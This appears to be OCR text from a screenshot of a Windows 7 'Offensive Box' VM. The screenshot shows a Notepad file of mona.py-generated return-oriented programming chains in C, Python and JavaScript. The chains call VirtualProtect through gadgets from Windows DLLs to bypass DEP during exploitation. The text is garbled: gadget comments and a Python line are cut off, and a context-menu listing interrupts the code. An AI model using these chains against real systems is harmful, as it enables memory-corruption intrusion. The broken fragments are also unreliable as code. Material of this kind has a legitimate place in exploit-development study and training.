 rop_chains.txt - No
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7
File Edit Format View Help
return sizeof(rop_gadgets);
}
// use the 'rop_chain' variable after this call, it's just an unsigned int[]
CREATE_ROP_CHAIN(rop_chain, );
// alternatively just allocate a large enough buffer and get the rop chain, i.e.:
// unsigned int rop_chain[256];
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x77089f98, # POP ECX # RETN [SHLWAPI.dll]
0x5f49a2c0, # ptr to &VirtualProtect() [IAT SLMFC.DLL]
0x7766fd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
0x76ce568c, # POP EBP # RETN [msvcrt.dll]
0x713ffb51, # & call esp [MSVCP60.dll]
0x74f759a6, # POP EAX # RETN [DNSAPI.dll]
0xfffffdff, # Value t 1
0x76dc16a5, # NEG EAX
0x768327c9, # XCHG EA
0x76e0f76c, # POP EAX
0xffffffc0, # Value t 0
0x5f465969, # NEG EAX
0x76d3d586, # XCHG EA
0x74e81303, # POP ECX
0x76da77db, # &Writab
0x5f43e885, # POP EDI
0x770b6a92, # RETN (R
0x76e104e0, # POP EAX
0x90909090, # nop
0x7592b1eb, # PUSHAD
]
return ''.join(struct.pa s)
rop_chain = create_rop_chain()
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion
*** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"%u9f98%u7708" + // 0x77089f98 : ,# POP ECX # RETN [SHLWAPI.dll]
"%ua2c0%u5f49" + // 0x5f49a2c0 : ,# ptr to &VirtualProtect() [IAT SLMFC.DLL]
"%ufd52%u7766" + // 0x7766fd52 : ,# MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
"%u568c%u76ce" + // 0x76ce568c : ,# POP EBP # RETN [msvcrt.dll]
"%ufb51%u713f" + // 0x713ffb51 : ,# & call esp [MSVCP60.dll]
"%u59a6%u74f7" + // 0x74f759a6 : ,# POP EAX # RETN [DNSAPI.dll]
"%ufdff%uffff" + // 0xfffffdff : ,# Value to negate, will become 0x00000201
"%u16a5%u76dc" + // 0x76dc16a5 : ,# NEG EAX # RETN [IMAGEHLP.dll]
"%u27c9%u7683" + // 0x768327c9 : ,# XCHG EAX,EBX # RETN [ole32.dll]
"%uf76c%u76e0" + // 0x76e0f76c : ,# POP EAX # RETN [CLBCatQ.DLL]
11:43 PM
8/1/2017